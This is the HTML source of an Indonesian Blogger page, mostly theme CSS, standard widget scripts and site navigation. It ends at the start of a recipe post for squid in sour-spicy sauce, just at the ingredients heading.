white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 01 Maret 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' property='v:title' rel='v:url'>Gaya Hidup</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Pawon Syifa: Resep Cumi Saus Asam Pedas</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pawon Syifa: Resep Cumi Saus Asam Pedas
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-03-01T11:15:00+07:00'>11.15.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7973829256261551364' itemprop='articleBody'>
<meta content=' Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah i...' name='twitter:description'/>
<div style="text-align: justify;">
Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s1600/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Pawon Syifa: Resep Cumi Saus Asam Pedas www.guntara.com" border="0" data-original-height="629" data-original-width="640" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg" title="Pawon Syifa: Resep Cumi Saus Asam Pedas www.guntara.com" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pawon Syifa: Resep Cumi Saus Asam Pedas</td></tr>
</tbody></table>
<a name="more"></a><h3 style="text-align: justify;">
Bahan</h3>
